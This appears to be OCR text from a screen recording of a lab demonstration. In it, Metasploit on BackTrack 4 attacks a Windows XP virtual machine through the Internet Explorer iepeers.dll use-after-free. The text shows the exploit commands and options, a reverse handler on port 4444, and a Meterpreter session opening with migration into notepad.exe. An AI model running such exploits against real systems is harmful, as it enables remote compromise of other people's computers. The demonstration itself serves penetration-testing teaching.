 BackTrack4-Final - VMware Workstation
File Edit View VM Team Windows Help
Sidebar
Powered On
BackTrack4-Final
XP_2009
Favorites
BackTrack4-Final
XP_2009
Session Edit View Bookmarks Settings Help
Exploit target:
Id Name
-- ----
0 Windows XP SP0-SP3 / IE 6.0 SP0-2 & IE 7.0
msf exploit(ie_iepeers_pointer) > set SRVHOST 192.168.0.20
SRVHOST => 192.168.0.20
msf exploit(ie_iepeers_pointer) > set LHOST 192.168.0.20
LHOST => 192.168.0.20
msf exploit(ie_iepeers_pointer) > set URIPATH pwned.html
URIPATH => pwned.html
msf exploit(ie_iepeers_pointer) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.20:4444
[*] Using URL: http://192.168.0.20:8080/pwned.html
[*] Server started.
msf exploit(ie_iepeers_pointer) > [*] Sending Internet Explorer iepeers.dll Use After Free to 192.168.0.10:1419...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.0.20:4444 -> 192.168.0.10:1420)
[*] Session ID 1 (192.168.0.20:4444 -> 192.168.0.10:1420) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1972)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 728
[*] New server process: notepad.exe (728)
<< back | track 4
msf exploit(ie_iepeers_pointer) > sessions
Active sessions
===============
- codename [ pwnsauce ]
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter XP_FDCC\Renamed_Admin @ XP_FDCC 192.168.0.20:4444 -> 192.168.0.10:1420
msf exploit(ie_iepeers_pointer) > sessions -i 1
Shell
root@bt: ~ - Shell - Konso
root@bt: /pentest/explo
2
19:01
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
BackTrack4-Final - ...
CamStudio
Flashing
Windows Task Man...
EN
7:01 PM